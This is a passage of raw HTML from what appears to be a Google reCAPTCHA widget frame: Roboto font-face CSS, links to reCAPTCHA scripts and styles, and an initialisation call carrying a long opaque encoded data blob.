  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="2mGVSTvL4tJBctGkn9Wjdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="2mGVSTvL4tJBctGkn9Wjdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2mGVSTvL4tJBctGkn9Wjdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cml4yazxWDxfDqsOqw6jDh8Krw4BKbMOdRXF9wqXDthFww7TDhcK7GRTDqsKqwoI4CkPCpTpFw6gmwpbCoko+csOnfkxJw54cBMKmwr8Ywo1NS8OAf8OQw5RnAwbDnkPCucKvA8KYGMKtIsKFw5vCscKSwoAww7rDiV4Hw4nDjAvCuVRNw7EfF8KVHi/CsMOgwoDDo8OWT8KdWMKzLV0+w4h2wroHLcO1w53DgUnDmDhXDsKqPsKzwqDCtsKwworCrsOywoPCvsKmZMOUMjErN8KwDEPDl8OGw5QkeT4vHGvDisK8w63Dgz1/w5xdw6YHcATCgcOPw4LCmMKfwoV7KMKIwozDqGvDt8KXMy4DwqvDnHIJKMOjw7Ydw7QGScKLbS1UTW1nw4ZtwrXCmBgFw6vCh8KBAFjDvMK+w5XDncOcwp7CscK9wqFywpdkw4PDuHx7wqvDm1w/w6zDicKuwpZzw5nCgS8JwqrCm27CoMKUwoAvw5gYV8O+KTNuwpfDrw3CrkbDi0HDsWvCj8KfIHxywrcKw4jCvQXCmsORw68SwpxUIMO/wp3Dr8KywrfCrzEQwpvDpMOdOB4Vwo7CijhcVEpvw5bCt0wLHkvClzjCkmHCucO8wqfDuHnDsXPDm8KKOlljwoHDpcKfwofDmcKIIcK3wpQadQ/DmDkewqjDgE8FfcKqZ8OgfhLCvcOSCMOeA8Khwqh6w7rCh0/CosK1X8KVYsOlwqY9NsOXw6x1wqDDrcOvX097VMKOw5lfbsKVbD3DqcOYwo5/[base64]/[base64]/[base64]/DsKaw57CtiVqY1fDn8KmZEXCj8KvwoUrwpzChgvCjSbCvE/CvW/Ct8OkaMKXVcO3McOuWsKxDFUgw40Tw5EuS8Ozf8OPPD5lwrbCkMKZwq7DkD5Gw4Rcw6PClcK1wrIobcOSw63DvijCtWjCmsKww41DHcKUwqonw77DjcK+wo/[base64]/[base64]/Do8KQwpbCoMKgIMOEfGbCrAtrwq7DoE/[base64]/DokkTH8K8w7M7CMO9wokKwoDDg8OSBlJGwprCgWfDhTrDpnXCjSskVMO1HMOQwqgCw6DDpRZ6wozCjMKRw77CkhbCohBgOhXCvsOaw4MDIWVhA8Kbw4zCtTnDrBR0YEPDnMK2w5/ChsO/XsOLw7XCvxAuw7hkQngxBV/[base64]/[base64]/w4AxwoUgasKcwqDCnEnDh8KdScO4wqrDtR98cjHDtcOEwozCnVTDk2oYw5dqO2nCoMKbwpE/WcOGL8K6X15Mw5bDqEkTw71uf3bDl8OgXltXwpN9wpjCt8OEw7I8w63DscO+RMO/w6Mudl10PxB8VcO2H8OHwoU6wpUow7tsR8OsbgpUEDc6w5rDqSrDmMK+DQMkDWAyw4XCpmt5S3hcFHzDn3zCsg0NJ1ImwpLCmHHCmQp/U04henJxEsKfw68RRlDCqcKQwpl0wogiB8KcHsKHC0EUKMK9w59EwpN6w7bCm8O/eMOZGETDkcKqE8KTwr/DtzR2w5jDtG7CgjfCpcOdw6LDqcOMw54cw6MsByEVwpUtVFlgwrXDnMKLNcORw7vCg8KIw50qOcK4VBhHw6R1CcKDw7gyw6kbZMKmw4Z7w5lXwqbCnsK/HhPDkWjCq8Ocw7TDiVF9BMOAw5TDuSYTHnHDmXYzwrA9CsOpw6RNXnrDmMKgTgsFw41lS8OAw5bDjcK0GsKdSsO+w6HDucO9UhkTw6sHcMKdN8OGwpTDo37Ds8OEw6LCthUwR8OFADTCmA4Yw59KaFd5wq/CuVhtw5bCscOgw6wOWMKawoPDocK4FMOtwrvDmcKdwpTCgy/CuF5wWkbDgsKYEUlUwp/[base64]/DiR9bw4PDgsO8w4NKCSbDsQ3CksO9w5A7w7XDg8K4wqbComvCn8OgwpPDqsOKw5IYDx3CpVTCvA4fM3PDrEQ/woIXw6PCv1HCpm7CmMK2wrDCgSMXwprCpcOvwrA8RcORw61OP27DjUIiHcKYw4MXw7PCisOewr/DgsOKeirDm8KRwojChDrDoMKpZsKbw6rClMOewrXCiC8Bf8KcQ214w4pBwq1qwqIBw7NMw5vDh0ApC8Obw7Fpw6ZsdmEnwqzCux7Cp8Kaw63DpDrDkMKuw5bCtcOVEFdBYhdSaUVcFcKGw6rCh8K4w5xAcUMwQsOTwpMsVg7DqxN/P2TDsjcKb2shwoTDh8KCITZQw4Iww5k5wpbDtkPDscOJC3zCgcOKw6ljwpVfw6d6w6fCrw1ZNsOHZMKDwr9rw5Y7DcOUTCkKfXvCjXLDucOXwr/DvGJbw5HCrn7DnMKeKBHCh8OgdcOEw5MDX17CqWUUYUXDsMOJS8KPwo4Aw5V2cBlQw6DDoMKuBMOcwpd/wpTCqsK0DsONVz0qwow9M8KQwozCr03CnMOYNcKVV3rDoCR2CMOGw4AGw63CncKZLVRsdnBjwoYlwrwsIcOuw7IzwovDmh50wobCl3J7wo/ChyoAcMOgw7TDt8KNw6DDpgZ9A2zCqcOGVGVTXMOkEArCiSjCuMK5TiPCqyEeIGrCoxbCj8OHwpDDrMOcCEbCpiQbwqzCvyEUwo7DusK5wrBFwq/DsGt4BxPDssOaw7F1DMOvwrbDghLDhcOtWxrCiWV0w6fCisKDwr47wr44M8KDJVtKTMKuwrgJTMOrYcORwoPCp8ONw5/DvTFIFMKpRcK+W13Cg0ZQwqEnwpcEWsOpwqXDnx3ClmwseMKvYMKLwpk+GkYeMicFdcK0wqbCj2PDtsKzwpPCjgRUJgsfdA1bw50jw4XCh1l4wozDgE3CkGPDn8OrPMOKFcKKw7lnYAfDicKydV3Dn8Oewq3DpBDDs3ovwq/CpRkpwpjDoSnDmcOzwpEbwrbDi8KDw5Bcwr9TwoBvw5hqIsK0G8KFH2nDocKfL3JeZcK/[base64]/wpgJUcOWYsO5Jg7DjcKdw4ZmLx5SesKedRs5ZsONwp5vdsKtP8ODTsOgfAHDq0hJGsKSw4dJwr/DlMKcw6/DtcKSTBkGwoNrGcOlwp/[base64]/[base64]/[base64]/DvhTDn0xOw7NOYVrDr8KVccK9wpQXVMODdsOnGAXCvMKQcsKZwqPChsKiNmJFwrhWw7fDjGhTwoLDuiFVwp3Cr8K+BTtAPyYKYcOxCGnCoA1jUDJyADbDvSzCsMOnM0QLw6BaM8OhIsOLX8OHw51/woDCuX1bYVnCoQVQQ2RTw5NUKQXCg8Owak3CkHJVwqcuKGohw53DusKIw6bCvsOcw51Ew73CvCYawrDDv8O4w6fClMO8SyFVBsOybSDCkcKfQcOJMA/Csigsw73CncOIw4PCjcKpw5kUcMOiJz/[base64]/DrcOtw5M8w6LChnDDkEPCtjnCpHt8w7jCs8OGw7cLfMOfw7HDg8ODw68EXMK2wqjCusK7T8OVWMOiw7xiRAtHw5PDrX/[base64]/CjcKoYMOXexM8RsOFScO7w5/[base64]/CtRBkLw7CsA4Zw6x2w6MGX8KjwpDCpMK3w6gQw47Cp2Mhw6fCh8OhwpLDjXctwqRFwoIKAMKAw4rCow7Dl17CicOne8KWwobDg8KqFcOzwofCmsO0w5saw5xMWG7DtMKNHAwpwo/[base64]/DvcK+IMOjwrdew6nDgyVQb8KzwolQOyTCk2jDlcKOwoTCucOjw7pPwpjCnRtOI8OGw6J1wptnwrBcw67Cr8OdCcK0woLDpcKBSWdyayLDolJrFMKMwqctZHQXVRbDsVTDksK7wqEJL8KcwqkUO8OEwoXDi8Kva8O3wpRmwqAtwpTDslHCmzDDjsO3K8KldsKrwo/DmlxdbFIiwoXCmcO+R8O2wrEeFcORZxbCusK6w53DmSDCoMO1w5TCocO9T8OlSicJUsORGjpTwoJSw5PCoTt8wowMw487QTnDkcKzw6IxVcOUw4/[base64]/CtsKUOMOYw6PDpAQEwp5jwpgwwohcwrjDokPDoXLDoC9Sw6DCu8OywobDlUjCj8O6w7zDl1rCkhLCuy3Dp8OtZmLDkTfDn8OowpHCu8K6HcKqX8KCK8OdAMOBw6/CpcOMwq3CumU6CBBTTypqVsKdCsONw4XDt8KxwqJ8wrDDlUZpJMKcaRZHA8OvTVRGw5QYwoMEEsK9VMO0JsKZWcKBN8O/w5IvVlPDvcKqw5t8b8KNwqNWw4rCn13CmMOTw5LCv8KAw7zDoMOTw5M4wpoPe8Oaw51jRRfDu8OvG8KRwqkYwpnDt2vCtMKqw6DDgA7Cl8KVcE40w6jDpjEwAgx9XwJCezNUw4rDrFtzAcOGQMKoKzE/[base64]/[base64]/CtRRGwoM0wpxwwptZQ1rCtcK2w6h4YB9lT3pHZlBJSMOKYy4nw7F2wqjCjMOdwptSHkJ7w78Ffztbwq/CuMOjBWvDkgpqKcOhUVJ8IsONw5zDq8K/[base64]/Cmk/CuEYCV8OBBU8iAg/DpsOXw6JJwqs9cMKpw4TChDfCmcKHw6APwo/CilTDgE0jQBrCpGs0a8O+LcOnL8KVUMO2GcKAUj/DtMO7NMKpw5fCj8K3HMK2w5FUKkvDoH/Dsy7CvcOEw5VrcVbDhwfDn3p8wqMGwqpjw7gCTG96w6oRasOGwo8Dw7BxEXzCl8Opw5nDvsOQwr00XgTDoDI4RcOuR8Kpw4oMwrLCnsOINcOEw7rDmnPDpAvChGDCpmDDgsKnJkDDqz9HP3DCmMOGwqzDm8KTwr7CksO/[base64]/[base64]/[base64]/Hn3DsBlOdsOBwoPCrEB3XjdUS2Z2YcOWw459AhwJKnRkw4Mew60XwrB0EMKpw5BvDcOIwpQIwp3DmsKkQVwnBjbCiA1Gw7/Cv8KoMnsNwrxVJcODw4/DvmvDsGZ2w78xT8OcHMKyfSrDnSTDhMO+wr/DiMKVIzouRixFw40bw5IFw4DDjMOgDW7CicKHw7d8FTx8w5JawoLCvsOew7wUM8OzwoPDvnrChnNOPsOCw5N6J8OxMVbDhMK/[base64]/ClG9WwpnCi8O1JMKQAsOFwoDCvMO7VgseL0bCrsK0Am7DnsOCDsK+csOJVR3CkANzwqbCg3zCrUrDu2c+wqPDg8OHwqPDuBl+eMOww4oiMyIJwqpXw4IWXMONw580w5YoE3J9wqNcZcKDw7rDl8OTw7JwL8OUw7XCkcOvwrU/GjnChsKNcMKxXRzDgDkEwoHDpR3CvCAYwrzCicKHLMKXKn7CosKxwohBNMOXw6PCljcgw7ZADcOGTcOvw57CgcOWKsOZwrVfDcO1G8OHDmdLwojDoBPDozrDsBbCuH3CsXw9fmgzV01sw7vDm8OuwrZbdsKTbsKRw6TDkS/CucKnw7V2FMKFRwkhw5wgw4cOGMO8Pw81w64tSMKsScOiWjbCgmd4VcOuKlbDlzZZIcO9SMOxwrZuP8OndMOSS8OHw6UdSQg2RCTCt0bCoB/CqFp7LU3DocKnwrfDosOoHxXCumDCnMOfw7XCtAvDncOXw7R8dgfCvnUyKxjCh8KWaSBUw4bCrMOkcB9tQ8KNV3fCm8Kqc3jCsMKJw7pjMEVbCMKUPsKSEDJmMljDhW3Cuz4Mw6vDjcKMwqFkRR/DgXReCcOTw6rCkjHDpVrCusKcNMKOwpIfOMKHJnBIwqZOXcODFyM5wrjCoG9tTjkFwqzDqEQBw58iw69EJ0QiT8O8w4tZwpkxYMKxw5VCPsKPGMOgBhjDrMOMbwpMw7/CsMOCfhkZMDLDt8OPw7trEzoWw5QMw7bDpcKDbMK6w4svw4rDr3/DrMKswpDDicODXcKDcMOXw4XCgMKNFMK+dsKGwq/DgjLDgF3Ct0B3QyfDrcO9wprCjS/CoMKOw5FFw7PCkF0bw4XDugo5YcK7eGTDhkTDigbDojjCm8KUw7wMQMKnTcK/E8K4PsOFwpzDkcKSw5xcwotgw4NkWFLDh27DuMKaYsOEw58Rw7rDolvDhsOHG2k4O8OXPsKLJHHDs8KfOyYaDcO6wpgOAUrDnkxswocaK8K/[base64]/CqsOhe8ONbDPCucOlw6jCixQKwoQXwrZDBsO1w4Y2ehHDpBQMWmBuaMK6wpPCkwtSVXIXwqLChsKkc8O2wpDDpV7DlkTCocORwq4GWxsEw64oOMKLHcO/w47DgnY1W8KywrFFTcOmwqvDvDPDtmrCj2RfKcO7w4YNwpBUwrgjLUDCmsOQfkEDLcKYakAgwponN1rDksK0wrEcesOWwrs4woPDnsK1w4Yuw7XCrj/CicOGwrIsw4zCisK/[base64]/wqoQw6PCu8KECTRkwrPDvcK5w5YnEmTDssKnwo3Dh2BTwpbDhMKeA0d2RcOaS8KywoPDu27DuMOKwq/DtMO/[base64]/Dqh7CgU/Cm3nDoMOcN8KVw63DgizDvcKAQRPDmQJjw4Y/XMKUwrjDhMObI8O+wqLCusKXRWfCnkvCuz/CmGvDjCkuw6YCZ8OiaMK7w48GUcKkwrHCq8KKw60OA3zDlsObBW5mdMORecOYCy7Cg0vDlcKKwrQealnCkgY6w5YdG8OwVl52wrzCpMOTAsKBwoHCvRtzCMKuZ1cVQ8K/[base64]/w6jDo8O0w5MIwqQucgA1WELCk8KXEAHDp8OFYsKYdRXCq8KUw5bDncO/GcOqwpEmYQgXwqvDhcKGcWzCvMK+w7TCl8O8woQ2bsKLQGIWIQZWD8ObeMK9esOPWiPCqBDCuMOfw6JDZArDh8OfwovDlDlFXMOAwrhXw4xYw7MAwpvCklwOexfDu2bDiMOEa8OSwoZaworDi8KwwrDDiMOLKFtAQFfDp2ktwp/DixA7N8ONFsK2w5PDtcOUwpXDvMKdwpcZesOHwrzCkMKPVMKRwp8dWMKjwrvDtsOWTMOIIx/[base64]/CjMOQbgDDp31SERfChTTCjlPCpjBKfBLCncK2ET9XwqfChkXDmMOxBMKUEm9sbsOCR8OKw6jCv3bCjcKdF8O2w57CrMKOw5JeelvCr8Khw5d6w6/[base64]/CnMOvwqBNwoNdw4nCi8OPwqIGaMOWw68nejnDhMKXw5U9wp9+VMONwpNULsKhwpHConDDjG/[base64]/ShPDg8OZY8KgB8OIwp3DtjAOW8K4woUlw4zDuXN9XsKqwrR4wqfCgcKlwrF2woYBGyZ5w4cmHB/[base64]/[base64]/wpx4asOaREzCmVXDqWJ0woJ8ccO8Si1Gw7oswofDrsOgwqhydFMSw7Uue1LDuMKcfi8bSFk+TmVFZ2xzw7taw5HCr0wZw4gTwoU8wogaw4A9w6gWwoZpw7fDgAvCqxlnw5LDrnVSKzAnRz4fwoBkLWsFTC3CpMO/[base64]/[base64]/CicKcGsK/wo9pw5ZifRULYTjDj1YwHsO0bWjDusOrccOAXFoEcMOEBsKYwprDjRXCn8K3wrMNw5gYKgAHwrDCqCosGsOOwqM0wp/ClsOADklvwpzDsihDwqrDuh9Rf3PCrULDs8OuTlx/w6vDvcO2w6QpwrLDvm/[base64]/aMOFwooCw7zDg3rDhDhhwrfCmcO8wo9UBMKUAWlDesOHRQHCuhvCncKARnxddsKPQGQYwoF1P1/DhX9NOyvCusKRwpxfbT/Cuw/CpBfDvCM4w6hlwoPDlMKEwqfCmcKsw7PDmhPCgcK/IUXCpsOtfcKYwoghNsKIQ8Oaw7ABw7YNLh/DrCrDhEIndcKvF2fCgDDDinYcKT5+w6UYw6xhwrUqw5DDuEDDl8KVw6UtfcK7LV7CqhAowrzCisO4aGVfMMOURMKbTn7DpMKDGS9tw58DOMKZdsKcOVpSbcOmw5PDlVZQwqgAwqTCiVHChznCs28GOHjCgcOmwp/CtcOISmvCr8KqRAwIQCFhw5LDlsKNecK3aBDDtMOXRjlLRX4Mw4YWacKrwrvCrMOBwolJQcO/IkAswo7DhQ9GdMK5wobDkU4qZStiw6nDqMKCKcOnw5bCog11N8KzaGvDlXzClERVw6khHcOYXMOtw6vCkGfDg1s3AcOxwqJJV8Onw4DDmMKXwqVBBUEDw57CtsODPT56dyHCiS0ucMOaX8KOInpPw7jCoAjDh8K/LsOYdMKDZsOcDsK6dMOhwrV9w499KEbCkyABETrDvC/CpFIWwpNgUjdxU2BbawnCtcOMMMORBcKsw73DvyTClhfDusOAw5fCmHcXw77Co8O/wpcIDsKDNcK8wovCsG/CpR7ChWwtP8K7M13DnQ4sAMKUw5lBw4d2QMKkPAM/w47Dhzxrb184w5zDjsKBfBrCoMOqwqvCjMOpw4wbDXhiwpHCo8K/woNVIMKWwrzDpsKZKsKGw4TCvsK9wqvChEUpbMKzwphEw7BhPMKrwo/CpMKIMx/Cl8OiehjCrcO2KDHCg8K/[base64]/CssKyw75NwpQ7wocVw5jCszAWIcKiLGZ8GsKmw5l1GTs8wp3Cmk7CuDhPw6XDp0jDsw/CtmZzw4cWw7zDlmZTE0DDnlvCkcKvw7l6w71oG8K/w7XDnC3DkcOMwpAGw5zDjMOkwrPCnAvDmMKQw5UyYMO7ahbCjcOHw7F4YjxSw4caVMOcwoDCqF/DoMOSw4LDjhXCu8O0aEzDhEbCgRXCnj59OMKrR8KwRcKKU8K8w5NrSsKvUE54wpxdPsKAwoXDvBYBOkx/cwdlw6HDlsKIw5YbW8O4OCA0ci1/ZsK7DlRECCxABRNSwokzS8OWw6kywpfCssOQwqxlZiBFGMKmw61Twp/Dn8OFa8OtRcOdw7HChMKOIE8bwqjCuMKTBcKZZ8K4wpPCg8OEw4BkV14WS8OYej1hOWQNw6TCjcKQcG1Lan8ND8O/wo1Sw4dEw4QWwoQ8w7bCkWICF8Otw4Y8XsOxwrnDrSAVwpjDpFjCsMKgaWnDtsOIajM4w4BNw4pww6RmX8K/UcOGPEPCgcKjE8K4cwc3eMK6woUZw4IGMcOHQVwVwpXCnUoTAMKpKEzCiW7DsMKnwqrCoGFvP8KrE8KPew/Dm8OBbj7Cs8OmDGLCh8ONHm/DucKDJzbCiQrDl1jDuSXDiDPDihs1wrbCnMO7SsOvw5QCwqJbwrTCmsKKPypfCD15w4XCl8KZw7gyw5XCm1jChkIyGnXDmcKuThjCpMKLOFzCqMKrZ3rCghbDnsOFFTvCnAfDssKfwpRwcsO1AVJmw6B7wpXCg8KTw4NmAwkbw7/DuMKbJMOLwovCicO1w6V9wroaMBlnLQLDgcK8JE3DqcOmwqLCuk/[base64]/RsKfwqTDgidAPcKdM8OkXjoRw6FvVj7DgcOkQ8KRw7wNSsKNWXLDjWXCg8KDwqXCnMKVwqhzDcKMX8KcwoDDqMKFw7lLw7XDnTzCrsKJwrAqTwVNHRAOw5fCuMKEZcOjd8KvIzTCkCLCqsOVw60LwokkCMOyUUtAw6TCicKYXXhYVw7Ci8KPNmrDmk1WfMO/HcKhZS4Lwr/DpcOFwp/DtS9acsOEw63CkMK6w60iw4Fqw71fwoHDjsOocMO5PsKrw51Swp8UJcKILnQAw5TCqhoOwq/DtgEVwpXCk1vClVcIw7bCj8ORwoJxFxLDvsOuwoMqLsKdecKaw4kTHcOgLmwnZS7DlMOIesKDMcO7LVRASsOvKMOETUt6EQDDicOkwp5KG8OdTHE6EktPw7/[base64]/wr/[base64]/ContATA9LwrjDpgXCisOoDRbCmsKDQsK/TcK+QUvCjsKDwpTCqsO1KALCiT/Dq2dPwp7CqMKnw6rDh8Kmwoh3Hg3CocKKw6t1EcKcwrzDh1bDhMK7wqnClGMtUMOOw5dgPMOiw5XDrSdvIAzDjW44wqTDlsKPwo1YBA/CshZkw5vDrGodOlrCpWwtUMKxwqFlHMKFTzpDw4TCrcKFw7zDg8K5w4TDrWrCisO2wrbCiWnDisOxw7XCoMKkw6xaNjLDiMKRw5zDvcOJP081B3HDs8OIw5UfLcOlf8O5w7BYesKtw5t5wpbCvsOZw6DDj8KFwrTCsnPDlH/Cpl7DmMOYasK9dcOgWsOdwpLDu8OnF3zCpGFIwqcCwrAcw7LDmcKzwrRxwqLCiVgofFwfwrwsw67DmFjCmntCw6bCpysucX/DtXVcwrLCkj7DncOwWm97OMOaw6/[base64]/CqMKLUcOEM1LDisKvDsKxwqAeXgPDucOLwogsXsKVwprDkRw4GcO4esK7w6LCjsKvMHzCpcKwO8O5w5zDlA/DgwHDscOOTjAiw7/Cq8OKTCJIw6NvwoN6C8OEwrUVAsKpwrDCtWrClA47F8Kyw6LCrClkw6HCrgJmw71Lw6Q2w7Z+CnbDlkbCmUDDkcKUbcONQMOhw4nCmcKiw6Y8wpLDrsK/D8KJw4dRw5JNTzI3Ez88wrvCn8OfXxzCpMKBCsKmN8KBWC3Cn8O/woLCt18yan/[base64]/DicKeYS/DlHfCv8OIAcKjw6HDg8Ktw4tDw4ALw7Yxw6UPwprCmlhJw7LCmcOAb3lIw7c/woVWw6w3w4kLW8KkwqXDoyZ1MMK0CsKJw6fDnMKTMy3CokrCicOYR8KweFbCosOuwpHDrcOWenDDsk02wqk3wonCtnFIwp4QQx3CkcKjKcONwqLCqwopwo4PDhbCrTbCgyMEYcO+DDnDkh/Cl0/CiMKPLsK+bUrCisOBOShVb8KZKRPCmsOCTsK5dMOGwqdXcwjDi8KFJcOPEcOvworDscKnwrDDj0fDnXQKOsOKQ23Dp8KswrQ6wr/CrMKQwr7Cug4Fw55AwofCsHzDqQ55PRFvOcORw4jDl8OSG8KhZ8O1RsO+ZCN5BBI0GcKdwrR7HR/Dq8K7woPCo3ogw4rCmldKdsO/bATDrMKzw67DlsOzUTlDH8OQcnnCvyg7w57DgMK8K8OXw6HDjgTCuyHDhETDix7CmcOXw5HDn8Kiw68DwqLDoU/DsMKkAi9pw5suwpDDpsOMwonDncOewodEwpzDr8OlCxzCuW3Cu2t4DcOdRcODX0xaLwTDu1o8w7UdwqHDrQwiwoAqwpFKIwjDlsKNwqPDl8OCb8ObFMOYUlDDr0zCuhXCpsOLBCHCmcKUPx0HwobCsXvDiMKYwpnDqG/CqS4zwoRmZsO8fX81wowGFwTCrMO8w4Nnw5xsWQ3Dk3Bewr4Sw4HDknHDtsKHw7JzEUPDsiTChcO/U8KFw7Urw6FfH8Kww4jDm2rCuATDr8KIOcOIQljDsCEEGMKJEV8Ww6rCpMOfbULDqMKqw6IdWgbDmMOuwqPDu8OQw5VxIXLClAXCqMKQJzpiPsO1JsKXw7TChcKjHmYDwoIIw6PCh8KJX8KpW8K7wo4QUiPDkUwIKcOrw75Vw7/[base64]/CjsOywrXCh1RNw4sBw7vCrcOhwrPCqzVafi/DpWnDpsKqF8K8PggeZAs3UMKXwodIwrDCqXpSw7p7wr0QAnBTwqdzXxzDgVLDnzw+wodvw7/CjsKdV8KFVhoQwrDCncOKPTInwpYuw7gpcWHDocKGw7lQWcKkwp/DtGADB8OJwpHCplJpwpgxVsOdQSjClGrCgMOkw6Bxw4nDtsKcwr/Ct8KdWFDDhsONwrBMGMKaw6/[base64]/fsO6BF/CjMKlPxUdw7ohSkp/worCmcOjw6jDl8OvQBxQwrowwpYzw6zDnShzw4ABwqHDuMOsSsK2w7fCiVnCmMO2OB0VX8KTw7rCr0E1ZQzDi3nDvQVNw4nDl8KeNSzDnUU4U8Ovw73DqWnDoMKBwpFLw78YdXp+eHZ+wpDDnMKSwpRtQz/[base64]/DmcKEDGADwqjDncO6wp/CuwnCjcOcfzV+wrpfagwUwprDux8Ew7huw5MfeMKWc0FnwrFXKcORw5UJL8KIw4TDuMOUw5YTw5TCkMOvZsODw5LDncOiN8OMUMK6w50Mw53DpRVSUXbDlgkrPSDDk8ObwrzCgcOMwqDCvMO/[base64]/w47DmMO7w7rClcK5wqTDhycQwpvCo8Odw4x4M8Knwqljw5PCqFnCosKhwqrCiCA/w61twrnCoQLCkMKGwqEgVsKjwqbDtMOBbA/CrzUfwqjDvk1EcsOMwrY7WgPDqMKOQSTClsObU8KaOcOwQcKSBVrDuMOHwoXCkcKwwoDCiC1Nw559w51XwpcGTMKgwr8EJ2bDl8OIZ2HChAIhOF9gawnDosKkw6/ClMOcwrPCl3rDmjljEnXCrHVzD8K3wp/[base64]/wp7CrXXCiQwgwpRxw5HCosKHw71jRWzCm2tqwpEPwrbDvcO5f0YxwpPCkm4UWQYKw5fCnMKzaMOQw7jDlcOkwq7DucKOwqUowp1UMAAnRMOxwqbDjxAyw4LCt8OaSMKxw7/DqMKUwqfDvcOwwqfDicKrwr7CggzDnkvCkMKXwrl+esOpwp40Pn7DsVICIiPCpMOCUMOIQcOJw6TDqh5FYcOtdmvDlMK0ZcO6wqlMwq5/[base64]/CmHnCm1HCocO5fm0gwovCiMOQVF7DtWAfwrXDq8KZw73Dq0xNwpMSO0PCu8OKwohbwpFSwoUwwqzCgyzDmcOVYxXDr3gUEi/DtMOow5HCrMKub0ldw5fDrsO/wpd9w5MAw6BcEgHDknPCicKAwqLDgMK9w5wNw7bDgE3CrDEYw7PDgcKpCmNEw6FDwrXDl1NWVMO6S8K6ZMOdCsK1wqPDh0fCscOew7PDslQyDsKhPcKjKl3DlAtTecKXfsKRwpDDokcidQHDjMKDwqnDqMKIwq4KPELDphjCgHkvNVdpwqhXA8O/w43DiMKhwo7CusOiw4fDpcKdHsK4w5Q4FMOzCg0QFX/[base64]/Cn37ChQ3DuX7CvRQiEsOrNMK2KsOiXiLDgMO5wqphw5/Dk8OFwrPCr8OIwpLCnsOBwrLDvcOXw6A1axRfDG7Ch8OUO3ZFwow9w6M1woLClxXCgMOFHXrCsy7Cu0/DgXJBNXbDnlEMUws0w4Yuw6YiNiXDqcOSwqvDtsO0P0xqw44B